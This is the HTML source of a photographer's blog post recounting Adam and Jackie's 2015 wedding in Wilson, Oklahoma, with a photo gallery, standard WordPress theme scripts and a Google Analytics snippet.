		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-32.jpg" type="image/jpeg" sizes="16x16"/><link rel="icon" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-32.jpg" type="image/jpeg" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-60.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-152.jpg"><link rel="apple-touch-icon" sizes="120x120" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-152.jpg"><link rel="apple-touch-icon" sizes="152x152" href="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/photographer-152.jpg"><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Google Analytics start -->
		<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-58769023-1']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
	<!-- Google Analytics end --><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}

.bjp-gray { color: #979796; }

.text-white,
.text-white h1,
.text-white h1 a,
.text-white h2,
.text-white h2 a,
.text-white h3,
.text-white h3 a,
.text-white h4,
.text-white h4 a,
.text-white h5,
.text-white h5 a,
.text-white h6,
.text-white h6 a {
	color: #FFF;
}
</style>
</head>
<body id="the7-body" class="wp-singular post-template-default single single-post postid-1231 single-format-standard wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.5.7.1 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style the7-ver-10.1.0.1 wpb-js-composer js-comp-ver-6.7.0 vc_responsive">
<!-- The7 10.1.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover"  role="banner">

	<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Brandon Jones Photography</div>
	<div id="site-description" class="assistive-text">Denton Wedding Photographer &amp; Engagement Photos &amp; Proposal Photographer</div>
	<a class="same-logo" href="https://www.brandonjonesphotography.net/"><img class=" preload-me" src="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/brandon-jones-photography-300-1.png" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/brandon-jones-photography-300-1.png 300w, https://www.brandonjonesphotography.net/wp-content/uploads/2021/11/brandon-jones-photography-600.png 600w" width="300" height="75"   sizes="300px" alt="Brandon Jones Photography" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 first depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-wedding-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Wedding Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-engagement-photos/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Engagement Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-family-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Family Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10872 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/senior-photos-denton/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Senior Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-headshot-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Headshot Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10874 last depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><a href="/request-a-quote/" class="microwidget-btn mini-button header-elements-button-1 show-on-desktop near-logo-first-switch in-menu-second-switch microwidget-btn-bg-on microwidget-btn-hover-bg-on border-on hover-border-on btn-icon-align-right" ><span>Book a Shoot</span></a></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713 first depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-wedding-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Wedding Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-engagement-photos/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Engagement Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-family-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Family Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/about/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">About</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10872 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/senior-photos-denton/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Senior Photos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10873 depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/denton-headshot-photographer/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Denton Headshot Photographer</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10874 last depth-0" role="presentation"><a href='https://www.brandonjonesphotography.net/contact/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


		<div class="page-title title-center breadcrumbs-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Adam and Jackie Sneak Peek: Wilson, OK Wedding Photos</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-1231" class="vertical-fancy-style post-1231 post type-post status-publish format-standard has-post-thumbnail category-uncategorized category-1 description-off">

	<div class="post-thumbnail"><div class="fancy-date"><a title="8:30 pm" href="https://www.brandonjonesphotography.net/2015/08/23/"><span class="entry-month">Aug</span><span class="entry-date updated">23</span><span class="entry-year">2015</span></a></div><span class="fancy-categories"><a href="https://www.brandonjonesphotography.net/category/uncategorized/" rel="category tag" style="background-color:#;color:#;">Brandon Jones Photography</a></span><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20720%20360&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9600-e1497589981561-720x360.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9600-e1497589981561-720x360.jpg 720w" width="720" height="360"  title="_MG_9600" alt="" /></div><div class="entry-content"><p>This wedding that was on private property in the beautiful state of Oklahoma and it was an absolute dream to photograph. We had free rein to roam around acres and acres of lush grassy plains and shaded trees. If you were to pick a spot to photograph a wedding couple at on a breezy, summer day, any photographer would say this spot. This was my first wedding in Oklahoma, and I hope it isn&#8217;t my last. Just driving through the back roads was a joy alone, but coupled with a great couple and a beautiful wedding venue on private property made for a really wonderful day. The bride and here friends were laughing the entire time while getting ready and it was a great beginning of the event. Adam probably one of the most chill grooms I&#8217;ve worked with in years. He was talking and hanging out with his family and when it was time, got ready in about 5 minutes and totally pulled off the shorts and jacket. We drove to the grassy, shaded are by a huge tree in the farm truck (I rode in the back). The first look was intimate and stunning. All you need for first look photos is a beautiful scenery and a happy couple. We all jumped back in the truck and I took the detail shots and photos of family and friends arriving for the celebration.</p>
<p>Adam got setup and everyone was in awe when Jackie walked down that Oklahoma aisle. The officiant talked about how they both were in love and had known them for awhile. Ceremony was done and the party began, and lasted until the light was gone. It was a really special day, and I was so honored to be there and photograph the moments. Thank you Adam and Jackie for letting me photograph your wedding. Hope y&#8217;all the best and have a wonderful new adventure.</p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9985.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1229" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9985-1024x683.jpg" alt="_MG_9985" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9320.jpg"><img decoding="async" class="alignnone size-large wp-image-1216" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9320-683x1024.jpg" alt="_MG_9320" width="683" height="1024" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9337.jpg"><img decoding="async" class="alignnone size-large wp-image-1217" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9337-683x1024.jpg" alt="_MG_9337" width="683" height="1024" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9337-683x1024.jpg 683w, https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9337-200x300.jpg 200w" sizes="(max-width: 683px) 100vw, 683px" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9484.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1219" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9484-683x1024.jpg" alt="_MG_9484" width="683" height="1024" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9499.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1220" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9499-683x1024.jpg" alt="_MG_9499" width="683" height="1024" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9499-683x1024.jpg 683w, https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9499-200x300.jpg 200w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9988.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1230" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9988-1024x683.jpg" alt="_MG_9988" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9562.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1221" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9562-1024x683.jpg" alt="_MG_9562" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9583.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1222" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9583-1024x683.jpg" alt="_MG_9583" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9584.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1223" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9584-1024x683.jpg" alt="_MG_9584" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9600.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1224" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9600-1024x683.jpg" alt="_MG_9600" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9843.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1227" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9843-683x1024.jpg" alt="_MG_9843" width="683" height="1024" srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9843-683x1024.jpg 683w, https://www.brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9843-200x300.jpg 200w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9768.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1225" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9768-683x1024.jpg" alt="_MG_9768" width="683" height="1024" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9926.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1228" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9926-1024x683.jpg" alt="_MG_9926" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0184.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1210" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0184-1024x683.jpg" alt="_MG_0184" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0240.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1211" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0240-1024x683.jpg" alt="_MG_0240" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0420.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1212" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0420-683x1024.jpg" alt="_MG_0420" width="683" height="1024" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0442.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1213" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0442-1024x683.jpg" alt="_MG_0442" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9440.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1218" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_9440-1024x683.jpg" alt="_MG_9440" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0615.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1214" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0615-1024x683.jpg" alt="_MG_0615" width="1024" height="683" /></a></p>
<p><a href="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0658.jpg"><img loading="lazy" decoding="async" class="alignnone size-large wp-image-1215" src="https://brandonjonesphotography.net/wp-content/uploads/2015/08/MG_0658-1024x683.jpg" alt="_MG_0658" width="1024" height="683" /></a></p>
</div><div class="post-meta wf-mobile-collapsed"><div class="entry-meta"><span class="category-link">Category:&nbsp;<a href="https://www.brandonjonesphotography.net/category/uncategorized/" >Brandon Jones Photography</a></span><a class="author vcard" href="https://www.brandonjonesphotography.net/author/jbj0012/" title="View all posts by Brandon Jones" rel="author">By <span class="fn">Brandon Jones</span></a><a href="https://www.brandonjonesphotography.net/2015/08/23/" title="8:30 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2015-08-23T20:30:15-05:00">August 23, 2015</time></a></div></div>		<div class="author-info entry-author">
			<span class="author-avatar no-avatar"></span>			<div class="author-description">
				<h4><span class="author-heading">Author:</span>&nbsp;Brandon Jones</h4>
				<a class="author-link" href="https://www.brandonjonesphotography.net" rel="author">https://www.brandonjonesphotography.net</a>				<p class="author-bio">I'm a denton wedding photographer that loves photographing people and meeting new couples in this industry. So thankful to be able to have my own photography business and create images that couple will display and use for many years to come. Enjoy.</p>
			</div>
		</div>
	<nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><span class="nav-previous disabled"></span><a class="nav-next" href="https://www.brandonjonesphotography.net/ethan-and-terez-engagements-mckinney-tx/" rel="next"><i class="icomoon-the7-font-the7-arrow-29-2" aria-hidden="true"></i><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">Matt and Terez Engagements: McKinney, TX</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/denton-wedding-photographer-the-brownlow-house-wedding-levi-and-sierra/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2026/01/191A2986-43-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2026/01/191A2986-43-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2026/01/191A2986-43-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/denton-wedding-photographer-the-brownlow-house-wedding-levi-and-sierra/">Denton Wedding Photographer: The Brownlow House Wedding Levi and Sierra</a><br /><time class="text-secondary" datetime="2026-01-03T12:09:47-06:00">January 3, 2026</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/arrowwood-events-wedding-photos-in-palmer-tx/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A5019-8-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A5019-8-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A5019-8-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/arrowwood-events-wedding-photos-in-palmer-tx/">Arrowwood Events Wedding Photos in Palmer, TX</a><br /><time class="text-secondary" datetime="2025-11-29T17:58:56-06:00">November 29, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/argyle-senior-photos/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A3653-1-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A3653-1-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A3653-1-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/argyle-senior-photos/">Argyle Senior Photos</a><br /><time class="text-secondary" datetime="2025-11-29T16:46:28-06:00">November 29, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/farmers-branch-family-photographer/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A6486-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A6486-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/11/191A6486-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/farmers-branch-family-photographer/">Farmers Branch Family Photographer</a><br /><time class="text-secondary" datetime="2025-11-13T20:53:33-06:00">November 13, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/denton-engagement-party-photos-at-at-the-table-in-argyle-tx/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/06/191A8652-1-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/06/191A8652-1-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/06/191A8652-1-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/denton-engagement-party-photos-at-at-the-table-in-argyle-tx/">Denton Engagement Party Photos at At The Table in Argyle, TX</a><br /><time class="text-secondary" datetime="2025-06-03T12:23:32-05:00">June 3, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://www.brandonjonesphotography.net/fredericksburg-tx-wedding-photographer-national-museum-of-the-pacific-war-wedding/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://www.brandonjonesphotography.net/wp-content/uploads/2025/05/191A4225-1-scaled-110x80.jpg" data-srcset="https://www.brandonjonesphotography.net/wp-content/uploads/2025/05/191A4225-1-scaled-110x80.jpg 110w, https://www.brandonjonesphotography.net/wp-content/uploads/2025/05/191A4225-1-scaled-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://www.brandonjonesphotography.net/fredericksburg-tx-wedding-photographer-national-museum-of-the-pacific-war-wedding/">Fredericksburg TX Wedding Photographer &#8211; National Museum of the Pacific War Wedding</a><br /><time class="text-secondary" datetime="2025-05-29T11:57:47-05:00">May 29, 2025</time></div></article></div></section></div>
</article>

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
